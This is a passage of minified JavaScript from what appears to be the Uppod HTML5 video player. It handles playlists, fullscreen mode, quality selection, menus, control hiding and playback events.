t,e;vars.o>0&&(oo=document.createElement("div"),o11=document.createElement("canvas"),t=1,e=o11.getContext("2d"),e.webkitBackingStorePixelRatio<2&&(t=window.devicePixelRatio||1),o11.height=vars.o*t,o11.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.lineTo(vars.o/2,0),e.quadraticCurveTo(0,0,0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o11),o12=document.createElement("canvas"),e=o12.getContext("2d"),o12.height=vars.o*t,o12.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(vars.o/2,0,vars.o/2,vars.o/2),e.lineTo(vars.o/2,0),e.closePath(),e.fill(),oo.appendChild(o12),o22=document.createElement("canvas"),e=o22.getContext("2d"),o22.height=vars.o*t,o22.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(vars.o/2,0),e.quadraticCurveTo(vars.o/2,vars.o/2,0,vars.o/2),e.lineTo(vars.o/2,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o22),o21=document.createElement("canvas"),e=o21.getContext("2d"),o21.height=vars.o*t,o21.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(0,vars.o/2,vars.o/2,vars.o/2),e.lineTo(0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o21),body.c.appendChild(oo),CSS(oo,{"z-index":7,position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),oo.style.zIndex=7,oPos())}function oPos(){CSS(o11,{position:"absolute",top:0,left:0,width:vars.o+"px",height:vars.o+"px"}),CSS(o12,{position:"absolute",top:0,left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o22,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o21,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:0,width:vars.o+"px",height:vars.o+"px"})}function Source(){var t,e;if(""!=vars.file&&vars.file.indexOf(" or ")>-1){for(vars.or=vars.file.split(" or "),t=0;t<vars.or.length;t++)vars.or[t].indexOf(" and ")>-1&&(e=vars.or[t].split(" and "),vars.or[t]=e[getRandomInt(0,e.length-1)]);vars.ori=0,vars.file=vars.or[0]}uppod.mediaW().setSources(vars.file)}function CreatePl(){playlist=document.createElement("div"),playlist.className="uppod-playlist",pl_mc=document.createElement("div"),playlist.appendChild(pl_mc),pl=new Array,plbg=new Array,pltext=new Array,plplayed=new Array,plrandom=new Array;var t=0;for(i=0;i<vars.pl.length;i++)pl[i]=document.createElement("div"),pl_mc.appendChild(pl[i]),CSS(pl[i],{cursor:"pointer",color:"#"+ReColor(vars.plcolor),width:vars.pltw,height:vars.plth}),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(pl[i],{position:"absolute",top:vars.plth*vars.pl_rows,left:vars.pltw*i+vars.plmargin*i-vars.pltw*t}),vars.plrows>0&&i%vars.plrows==0&&(vars.pl[i].endrow=1),1==vars.pl[i].endrow&&(vars.pl_rows++,t=i+1)),"bottomrow"==vars.plplace&&CSS(pl[i],{position:"absolute",top:vars.plth*i+vars.plmargin*i,left:0,width:vars.sw-2*vars.plmargin}),pl_mc.appendChild(pl[i]),plbg[i]=document.createElement("div"),pl[i].appendChild(plbg[i]),CSS(plbg[i],{height:vars.plth,borderRadius:vars.o>0?4:0}),Opacity(plbg[i],vars.plalpha),CheckGradiendDiv(plbg[i],vars.plbgcolor),("inside"==vars.plplace||"bottom"==vars.plplace)&&CSS(plbg[i],{width:vars.pltw}),"botomrow"==vars.plplace&&CSS(plbg[i],{width:vars.sw-2*vars.plmargin_h}),vars.pl[i].poster&&1==vars.pltumbs&&(plbg[i].innerHTML="<img src='"+vars.pl[i].poster+"' width='100%' id='plim"+i+"'>",Opacity(plbg[i],1)),pltext[i]=document.createElement("div"),pl[i].appendChild(pltext[i]),CSS(pltext[i],{padding:5,position:"absolute",top:0,left:0,fontFamily:vars.plfont,fontSize:vars.plfontsize}),"botomrow"==vars.plplace&&CSS(pltext[i],{height:vars.plth}),vars.pl[i].comment?pltext[i].innerHTML=vars.pl[i].comment:Hide(pltext[i]),vars.pl[i].poster&&1==vars.pltumbs&&(CheckGradiendDiv(pltext[i],vars.plbgcolor),CSS(plbg[i],{background:"none"}),i>0?Hide(pltext[i]):""),pl[i].className="uppod-playlist-"+i,plbg[i].className="uppod-playlist-"+i+"_background",pltext[i].className="uppod-playlist-"+i+"_text",mobile?pl[i].onclick=PlClick:(pl[i].onmouseover=PlOver,pl[i].onmouseout=PlOut,pl[i].onclick=PlClick),plplayed[i]=!1,plrandom[i]=i;mobile&&(pl_mc.ontouchstart=PlTouchStart,pl_mc.ontouchmove=PlTouchMove,pl_mc.ontouchend=PlTouchEnd),body.c.appendChild(playlist),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.plth*(vars.pl_rows+1)+10,overflow:"hidden"}),"bottom"==vars.plplace?CSS(pl_mc,{position:"absolute",top:0,left:0}):CSS(pl_mc,{position:"absolute",top:10,left:10}),plwidth=(vars.pl.length-t)*vars.pltw+(vars.pl.length-t-1)*vars.plmargin,plheight=vars.plth*(vars.pl_rows+1)+10),"bottomrow"==vars.plplace&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.bottomrowheight-vars.plmargin-2*vars.padding,overflow:"hidden"}),CSS(pl_mc,{position:"absolute",top:0,left:0}),plwidth=vars.sw-2*vars.plmargin_h,plheight=vars.pl.length*vars.plth+(vars.pl.length-1)*vars.plmargin),ipl=0,void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play),playlist.style.zIndex=6,PlPlace(),"inside"==vars.plplace&&0==vars.pliview&&ShowHide(playlist)}function Pl(){playlist?"inside"==vars.plplace?ShowHide(playlist):"":CreatePl()}function RemovePl(){playlist&&(playlist.removeChild(pl_mc),body.c.removeChild(playlist))}function PlPlace(){"inside"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{top:(ifull?vars.sh:vars.stageheight)-vars.plth-vars.cntrloutheight-10-vars.plth*vars.pl_rows,left:vars.plmargin_h}),pl_mc.offsetLeft<-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:10,left:-plwidth+playlist.offsetWidth}),plwidth<=vars.sw-2*vars.plmargin_h&&CSS(pl_mc,{position:"absolute",top:10,left:0})),ifull||("bottomrow"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+(1==vars.cntrlout?vars.cntrloutheight:0)+10+vars.plmargin_v,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)),"bottom"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+10,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)))}function PlTouchStart(t){touchLastX=touchStartX=t.targetTouches[0].pageX,touchLastY=touchStartY=t.targetTouches[0].pageY}function PlTouchMove(t){var e,i=t.targetTouches[0].pageX-touchLastX,o=t.targetTouches[0].pageY-touchLastY;touchLastX=t.targetTouches[0].pageX,touchLastY=t.targetTouches[0].pageY,("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=pl_mc.offsetLeft+i,0>e&&e>-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:e})),"bottomrow"==vars.plplace&&(e=pl_mc.offsetTop+o,0>e&&e>-plheight+playlist.offsetHeight-10&&CSS(pl_mc,{position:"absolute",top:e,left:0})),t.preventDefault()}function PlTouchStart1(t){ipltouch=getPlaylistId(t.target)}function PlTouchEnd(){var t=touchLastX-touchStartX,e=touchLastY-touchStartY;0==t&&0==e?null!==ipltouch&&void 0!==ipltouch&&(PlClick0(),ipl=ipltouch,PlClickCont(),ipltouch=null):PlTouchGo(t,e)}function getPlaylistId(t){return t.className.replace("uppod-playlist-","").split("_")[0]}function PlTouchGo(t,e){var i;("inside"==vars.plplace||"bottom"==vars.plplace)&&(i=pl_mc.offsetLeft+t,i>0?i=0:"",i<-plwidth+playlist.offsetWidth?i=-plwidth+playlist.offsetWidth:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(i=pl_mc.offsetTop+e,i>0?i=0:"",i<-plheight+playlist.offsetHeight-10?i=-plheight+playlist.offsetHeight-10:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20))}function PlOver(t){var e=getPlaylistId(t.target);Opacity(plbg[e],1),SlidePLs(e),vars.pl[e].poster&&vars.pl[e].comment&&Show(pltext[e])}function PlOut(t){var e=getPlaylistId(t.target);vars.pl[e].poster&&1==vars.pltumbs?ipl!=e&&(Hide(pltext[e]),Opacity(plbg[e],plplayed[e]?.5:1)):ipl!=e?Opacity(plbg[e],plplayed[e]?vars.plalpha2:vars.plalpha):Opacity(plbg[e],vars.plalpha_play)}function PlClick(t){null!==ipl&&void 0!==ipl&&PlClick0(),ipl=getPlaylistId(t.target),PlClickCont()}function PlClickCont(){vars.pl[ipl].playlist?PlClick1():(PlClick1(),"inside"==vars.plplace?Hide(playlist):"",iplay||(istart=!0,Toggle())),CheckPrevNext()}function Next(){ipl<pl.length-1&&PlNext()}function PlNext(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("next")):(EndPl(),prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):""):ipl<pl.length-1?(null!==ipl&&PlClick0(),ipl++,PlClick1(),Event("next")):EndPl(),CheckPrevNext(),iplay?"":OnPlay()}function CheckPrevNext(){0==vars.random&&(0==ipl?prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"",ipl==pl.length-1?next_b?CSS(next_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":next_b?CSS(next_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"")}function Prev(){PlPrev()}function PlPrev(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("prev")):EndPl():ipl>0&&(null!==ipl&&PlClick0(),ipl--,PlClick1(),Event("prev"),0==ipl&&prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):""),CheckPrevNext()}function EndPl(){if(1==vars.plplay1)TheEnd();else if(1==vars.random){for(p=0;p<pl.length;p++)plrandom[p]=p;PlNext()}else PlClick0(),ipl=0,PlClick1(),Event("next")}function PlClick0(){vars.pl[ipl].poster&&1==vars.pltumbs?(Hide(pltext[ipl]),Opacity(plbg[ipl],.5)):(void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor}),Opacity(plbg[ipl],vars.plalpha2)),plplayed[ipl]=!0;var t=plrandom.indexOf(ipl);-1!=t&&plrandom.splice(t,1)}function PlClick1(){if(vars.pl[ipl].playlist){if("back"!=vars.pl[ipl].playlist){vars.pl_history.push(vars.pl);var t=vars.pl[ipl].playlist;vars.pl=[{comment:"\u2190",playlist:"back"}],vars.pl=vars.pl.concat(t)}else vars.pl=vars.pl_history[vars.pl_history.length-1],vars.pl_history.splice(vars.pl_history.length-1,1);RemovePl(),CreatePl(),"inside"==vars.plplace?Show(playlist):""}else ClearOldVars(),UpdatedVarsFromPlaylist(vars.pl[ipl]),QualityLinks(),uppod.ads()&&uppod.ads().newPlaylistItem(),NewFile(vars.file,!0),void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play)}function UpdatedVarsFromPlaylist(t){for(var e in t)"poster"==e&&void 0==vars.poster?vars.poster=t.poster:vars[e]=t[e],"bigposter"==e&&(vars.poster=t.bigposter)}function SlidePLs(t){("inside"==vars.plplace||"bottom"==vars.plplace)&&plwidth>vars.sw-2*vars.plmargin_h&&SlidePL(t),"bottomrow"==vars.plplace&&plheight>vars.bottomrowheight&&SlidePL(t)}function SlidePL(t){var e;clearInterval(plInterval),("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=-pl[t].offsetLeft+playlist.offsetWidth/2-vars.pltw/2,(e>0||plwidth<vars.sw)&&(e=10),0>e&&e<-plwidth+playlist.offsetWidth-10&&(e=-plwidth+playlist.offsetWidth-10),plaim=e,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(e=-pl[t].offsetTop+playlist.offsetHeight/2-vars.plth/2,e>0&&(e=10),e<-plheight+playlist.offsetHeight-10&&(e=-plheight+playlist.offsetHeight-10),plaim=e,plInterval=setInterval(SlidePLProcess,20))}function SlidePLProcess(){var t=plaim;("inside"==vars.plplace||"bottom"==vars.plplace)&&(Math.abs((pl_mc.offsetLeft-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:pl_mc.offsetLeft-(pl_mc.offsetLeft-t)/10})),"bottomrow"==vars.plplace&&(Math.abs((pl_mc.offsetTop-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:pl_mc.offsetTop-(pl_mc.offsetTop-t)/10,left:0}))}function ClearOldVars(){sub&&(KillSub(),sub=null)}function NewFile(t,e){Uppod.trace("NewFile s="+t+" autoplay="+e),iplay=!1,istartevnt=!1,vars.file=t,e&&(vars.auto="play"),Media(),Comment(),e&&OnPlay()}function checkStart(){function t(){}media&&(0!=Uppod.browser.doSendCanPlay&&vars.file&&""!=vars.file&&"play"==vars.auto||onReady(),media.networkState>0||vars.youtube?(init=!0,CSS(media,{opacity:1,filter:"alpha(opacity=100)"}),Opacity(media,1),playInterval=setInterval(Playing,100),media.addEventListener("pause",OnPause,!1),media.addEventListener("seeking",OnSeeking,!1),media.addEventListener("seeked",OnSeeked,!1),media.addEventListener("volumechange",OnVolume,!1),document.addEventListener("fullscreenchange",function(){document.fullscreen||!ifull||opera?"":FullOff(),t()},!1),document.addEventListener("mozfullscreenchange",function(){!document.mozFullScreen&&ifull?FullOff():"",t()},!1),document.addEventListener("webkitfullscreenchange",function(){!document.webkitIsFullScreen&&ifull?FullOff():"",t()},!1),muted||0==v?Volume(0):v>0?Volume(-v):"",initevent||(Event("init"),initevent=!0)):setTimeout(checkStart,100))}function Play(){iplay=!1,Toggle()}function Pause(){iplay=!0,Toggle()}function Toggle(t){Uppod.trace("Toggle e="+t),"none"!=vars.auto||vars.youtube||(media.autoplay=!0,Source(),istart=!0),vars.auto="play",vars.file&&""!=vars.file||Event("player_error","nofile"),istart=!0,iplay?isYoutube()?(media_yt.pauseVideo(),OnPause()):uppod.mediaW().pause():isYoutube()?(media_yt.playVideo(),OnPlay()):uppod.mediaW().play()}function Mybut(t){if(mybuts[t.substr(11)]){var e=mybuts[t.substr(11)].s.link;0==e.indexOf("http")?Link(e,mybuts[t.substr(11)].s.target?mybuts[t.substr(11)].s.target:"_blank"):"toggle"==e&&Toggle()}}function Link(l,t){if(l){if(l=l.replace("(referer)",encodeURIComponent(vars.referer)),l=l.replace("(link)",encodeURIComponent(vars.link)),l=l.replace("(file)",encodeURIComponent(vars.file)),l=l.replace("(redirect)",encodeURIComponent(vars.redirect)),l=l.replace("(comment)",encodeURIComponent(vars.comment)),l=l.replace("(time)",CurrentTime()),"js:"==l.substr(0,3)){var myjsa=l.substr(3).split(",");eval(myjsa[0]+"("+(myjsa.length>1?myjsa[1]:"")+(myjsa.length>2?","+myjsa[2]:"")+(myjsa.length>3?","+myjsa[3]:"")+");")}0==l.indexOf("http://")&&window.open(l,t)}}function Stop(){Uppod.trace("Stop"),iplay?Toggle():"",0==vars.radio?Seek(0):"",time_play_b?time_play_b.c.innerHTML=formatTime(0):"",vars.auto="none",isYoutube()&&media_yt.stopVideo(),Media(),Event("stop"),line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",sub?StopSub():""}function Download(){iplay?Toggle():"";var t=1!=vars.download&&""!=vars.download?vars.download:uppod.mediaW()?uppod.mediaW().sources[0]:vars.file.indexOf("|")>0?vars.file.substr(0,vars.file.indexOf("|")):vars.file;window.open(t,"_blank"),Event("download")}function Quality(){if(hd_b&&vars.filehd){vars.start=media.currentTime;var t=vars.file;NewFile(vars.filehd,!0),vars.filehd=t,"none"==hd1_b.c.style.display?(Hide(hd_b.c),Show(hd1_b.c)):(Hide(hd1_b.c),Show(hd_b.c))}}function QualityLinks(){var t,e,i,o;if(vars.youtube);else if(vars.hd&&vars.file&&(vars.hd.indexOf("::")>0&&(vars.filehd=vars.file.replace(vars.hd.split("::")[0],vars.hd.split("::")[1]),t=!1,hd1_b?"block"==hd1_b.c.style.display&&(t=!0):1==vars.hd1&&(t=!0),t&&(e=vars.file,vars.file=vars.filehd,vars.filehd=e)),vars.file.indexOf(",")>-1&&-1==vars.file.indexOf("[")&&(vars.file="["+vars.file+"]"),vars.file.indexOf("[")>-1&&vars.file.indexOf("]")>-1)){for(i=vars.file.substr(vars.file.indexOf("[")+1,vars.file.indexOf("]")-vars.file.indexOf("[")-1).split(vars.hdseparator),o="",h=0;h<i.length;h++)o+=""!=i[h]?vars.file.substr(0,vars.file.indexOf("["))+i[h]+vars.file.substr(vars.file.indexOf("]")+1):"",h<i.length-1?o+=",":"";if(vars.hdlinks=o.split(","),HdSelect(),hdselect)vars.file=hdselect.value;else for(h=0;h<vars.hdlinks.length;h++)if(""!=vars.hdlinks[h]){vars.file=vars.hdlinks[h];break}}}function HdSelect(){var t,e;if(hd_b&&hdselect&&vars.hdlinks){for(t=0,e=[],hdselect.innerHTML="",1==vars.hd1?vars.quality=vars.hda[vars.hda.length-1]:"",h=0;h<vars.hda.length;h++)vars.hdlinks[h]&&""!=vars.hdlinks[h]&&(e[h]=document.createElement("option"),e[h].value=vars.hdlinks[h],e[h].innerHTML=vars.hda[h],hdselect.appendChild(e[h]),vars.hda[h]==vars.quality&&(t=h,e[h].setAttribute("selected","true"),QualitySelect(!1)));SelectRework(hdselect.options[t].text,hd_b)}}function QualitySelecter(){QualitySelect(!0)}function QualitySelect(t){hd_b&&vars.hdlinks&&(vars.youtube?(t?vars.start=media_yt.getCurrentTime():"",isYoutube()?media_yt.setPlaybackQuality(hdselect.value):""):(t?vars.start=media.currentTime:"",vars.file=hdselect.value,NewFile(hdselect.value,t)),SelectRework(hdselect.options[hdselect.selectedIndex].text,hd_b),vars.quality=hdselect.options[hdselect.selectedIndex].text)}function Full(t){ifull&&"re"!=t?FullOff():(1==vars.realfullscreen&&Uppod.Fullscreen.request(vars.stg)&&(irealfull=!0),Uppod.Fullscreen.hack(vars.stg),""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:window.parent.innerWidth,height:window.parent.innerHeight,position:"fixed",left:0,top:0}),"re"!=t&&(ifull=!0,vars.stagewidth=vars.sw,vars.stageheight=vars.sh,CSS(body.canvas,{visibility:"hidden",height:""!=vars.iframe?window.parent.innerHeight:window.innerHeight}),CSS(scrn.canvas,{visibility:"hidden"}),CSS(media_mc,{backgroundColor:"#000",position:"fixed",left:0,top:0})),full_b.c.style.display="none",full_back_b.c.style.display="block",(vars.stageposition="")&&(vars.stageposition=vars.stg.style.position),vars.stageleft=vars.stg.style.left,vars.stagetop=vars.stg.style.top,vars.stageMarginTop=vars.stg.style["margin-top"],CSS(vars.stg,{width:"100%",height:"100%","margin-top":"0px",position:"fixed",left:"0px",top:"0px","z-index":"999999999",overflow:"hidden"}),void 0!=layer?layer.style.display="none":"",oo?oo.style.display="none":"",clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3),"re"!=t&&Event("fullscreen"),tip&&tip.parentNode.removeChild(tip)),setTimeout(MenuPosition,100),playlist&&CSS(playlist,{top:-1e3}),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):""}function FullOff(){document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen&&document.webkitCancelFullScreen(),ifull=!1,""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:"static",left:0,top:0}),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),CSS(vars.stg,{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:""==vars.stageposition?"static":vars.stageposition,left:vars.stageleft,top:vars.stagetop}),CSS(body.canvas,{visibility:"visible",height:vars.stageheight}),CSS(scrn.canvas,{visibility:"visible"}),isYoutube()||void 0==layer||(layer.style.display="block"),oo&&(oo.style.display="block"),full_b.c.style.display="block",full_back_b.c.style.display="none",playlist&&PlPlace(),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):"",tip&&tip.parentNode.removeChild(tip),Event("exitfullscreen")
}function Menu(){var t,e,i,o;menu_big?ShowHide(menu_big):(menu_big=document.createElement("div"),t=vars.scrn_w<320?vars.scrn_w-30:350,e=(""!=vars.download&&0!=vars.download?45:0)+(1==vars.menu_nocode?0:45)+(""!=vars.link?45:0)+11,vars.menu_w=t,vars.menu_h=e,i=new Shaper2({w:t,h:e,o:10,bgc:"000000|000000",bga1:.5,bga2:.5}),menu_big.appendChild(i.c),CSS(i.c,{position:"relative",top:"0",left:"0"}),""!=vars.download&&0!=vars.download&&MenuBigItem("menu_download",1==vars.download?vars.file:vars.download,t,e),""!=vars.link&&MenuBigItem("menu_link",vars.link,t,e),CSS(menu_big,{color:"#ffffff",font:"10px Verdana"}),menu_big.style.zIndex=6,MenuBigItem("menu_code",""!=vars.iframeurl?'<iframe title="sample" width="'+vars.w+'" height="'+vars.h+'" src="'+vars.iframeurl+'" frameborder="0" allowfullscreen></iframe>':""!=vars.embedcode?vars.embedcode:"",t,e),o=document.createElement("div"),o.innerHTML="&nbsp; x &nbsp;",menu_big.appendChild(o),CSS(o,{position:"absolute",top:3,left:t-25,cursor:"pointer"}),o.onclick=MenuClose,body.c.appendChild(menu_big),MenuPosition())}function MenuBigItem(t,e,i){var o,l,s=document.createElement("div");s.innerHTML=vars.lang2[t],menu_big.appendChild(s),CSS(s,{position:"absolute",top:5+45*menuitems,left:15}),o=new Shaper2({w:i-20,h:23,o:5,bgc:"ffffff"}),CSS(o.c,{position:"absolute",top:22+45*menuitems,left:10}),menu_big.appendChild(o.c),l=document.createElement("input"),menu_big.appendChild(l),CSS(l,{position:"absolute",outline:"none",font:"10px Verdana",top:25+45*menuitems,left:13,width:i-28,height:15,color:"#000000",border:0,background:"none"}),l.value=e,l.onclick=function(){this.select()},menuitems++}function MenuClose(){menu_big&&CSS(menu_big,{display:"none"})}function MenuPosition(){menu_big&&CSS(menu_big,{position:"absolute",top:((ifull?vars.sh:vars.stageheight)-vars.menu_h)/2,left:((ifull?vars.sw:vars.stagewidth)-vars.menu_w)/2})}function CntrlHide(){var t,e;iplay&&CurrentTime()>0&&(t=!iover&&1==vars.cntrlhide,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),CSS(controls,{visibility:"hidden"}),playlist&&CSS(playlist,{visibility:"hidden"}),isYoutube()&&(mouseMoveCatcher.style.display="block"),ihide=!0))}function CntrlShow(){clearInterval(hideInterval),mouseMoveCatcher.style.display="none",CSS(controls,{visibility:"visible"}),playlist&&CSS(playlist,{visibility:"visible"}),ihide=!1}function ScreenSize(){vars.scrn_w=vars.sw-2*vars.padding,vars.scrn_h=vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0)}function Resize(){if(0!=vars.sw&&0!=vars.sh&&0!=vars.stg.offsetHeight&&0!=vars.stg.offsetWidth){vars.ph=vars.ph!=vars.sh?vars.stg.offsetHeight-(vars.sh-vars.ph):vars.stg.offsetHeight,vars.sh=vars.stg.offsetHeight,vars.sw=vars.stg.offsetWidth,ifull||(vars.stagewidth=vars.sw,vars.stageheight=vars.sh),ScreenSize();var t=(ifull?vars.sh:vars.ph)-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0);ifull||(CSS(body.canvas,{width:vars.sw,height:vars.sh}),CSS(scrn.canvas,{width:vars.sw-2*vars.padding,height:t})),alrt&&(CSS(alrt_bg.canvas,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px"}),vars.padding>0&&CSS(alrt,{top:ifull?0:vars.padding,left:ifull?0:vars.padding})),CSS(media_mc,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),CSS(media,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),isYoutube()&&CSS(uppod.document.getElementById("yt_media_"+vars.uid),{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),vars.o>0?oPos():"",uppod.controls().ControlBar.resize(),uibg&&(CSS(uibg.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px",height:""+vars.cntrloutheight+"px"}),uibg_gl?CSS(uibg_gl.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px"}):""),start_b?CSS(start_b.c,{left:vars.sw/2-start_b.w/2,top:(ifull?vars.sh:vars.ph)/2-start_b.h/2}):"",PlaceControls(),playlist&&PlPlace(),sub&&PositionSub()}}function Back(){Seek(0)}function Mute(){isYoutube()?media_yt.isMuted()?(media_yt.unMute(),muted=!1):(media_yt.mute(),muted=!0):media.muted?(media.muted=!1,muted=!1):(media.muted=!0,muted=!0),MuteControl()}function MuteControl(){volume_b&&(volume_b.c.style.display=muted?"none":"block"),volume_mute_b&&(volume_mute_b.c.style.display=muted?"block":"none")}function OnPlay(){var t,e;Uppod.trace("OnPlay"),iplay||(nativecontrols&&!media.controls&&(CSS(controls,{visibility:"hidden"}),media.controls=!0,Remove("layer"),media_mc.onclick=null),poster_mc&&"video"==vars.m&&(poster_mc.style.display="none"),void 0!=play_b&&(play_b.c.style.display="none",pause_b.c.style.display="block"),iplay=!0,t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)),void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?1==vars.shownameonstop?Hide(nametip):"":Hide(alrt)),"inside"==vars.plplace&&playlist&&Hide(playlist),start_b&&(start_b.c.style.display="none"),Event("play"),istartevnt||(Event("start"),istart=!0,istartevnt=!0),vars.sub&&(1==vars.substart||mobile&&nativecontrols)&&CreateSubs())}function OnSeeking(){Event("seeking")}function OnSeeked(){Event("seeked")}function OnPause(){Uppod.trace("OnPause"),iplay&&(void 0!=play_b&&(play_b.c.style.display="block",pause_b.c.style.display="none"),iplay=!1,void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&Show(1==vars.shownameliketip?nametip:alrt),start_b?start_b.c.style.display="block":"",Event("pause"))}function Event(t,e){vars.events[t]=e;var i=document.createEvent("Events");i.initEvent(t,!0,!0),vars.stg.dispatchEvent(i)}function onCanPlay(){Uppod.trace("onCanPlay"),vars.start>0&&(Uppod.trace("onCanPlay set currentTime to "+vars.start),media.currentTime=vars.start,vars.start=0),onReady()}function OnVolume(){volbarline_all_b&&VolumeDraw(vars.ivolbar_v?media.volume*volbarline_s.h:media.volume*volbarline_s.w),volbar_b&&VolumeDraw(media.volume*vars.cntrlvolbar.w)}function OnEnded(){Uppod.trace("OnEnded"),media.ended&&(Event("end"),1==vars.radio?Reload():(Back(),1==vars.plplay&&pl?PlNext():TheEnd()))}function Reload(){Uppod.trace("Reload"),Stop(),Toggle()}function Sizing(){(vars.stg.offsetWidth!=vars.sw||vars.stg.offsetHeight<vars.sh-5||vars.stg.offsetHeight>vars.sh+5)&&Resize()}function Playing(){var t,e,i,o,l,s;if(void 0!=media){if(updateTimeDisplay(),iline&&(t=0,e=0,t=CurrentTime(),e=Duration(),isYoutube()?CSS(line_load_b,{width:""+media_yt.getVideoLoadedFraction()*line_all_b.w+"px"}):media.buffered&&media.buffered.length>0&&CSS(line_load_b,{width:""+media.buffered.end(media.buffered.length-1)/media.duration*line_all_b.w+"px"}),CSS(line_play_b,{width:""+t/e*line_all_b.w+"px"}),ibuff&&!igo&&t>0&&(HideBuffer(),igo=!0),iplay&&t==lastTime?ltc>5?(ibuff?"":ShowBuffer(),ibuff=!0):ltc++:(ibuff&&(ibuff=!1,HideBuffer()),ltc=0),lastTime=t),iplay&&1==vars.reloader&&(CurrentTime()==vars.reloadertime?(vars.reloadercounter++,vars.reloadercounter>100&&void 